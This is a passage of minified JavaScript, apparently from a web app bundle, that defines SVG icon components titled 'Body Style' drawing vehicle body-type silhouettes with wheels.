15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 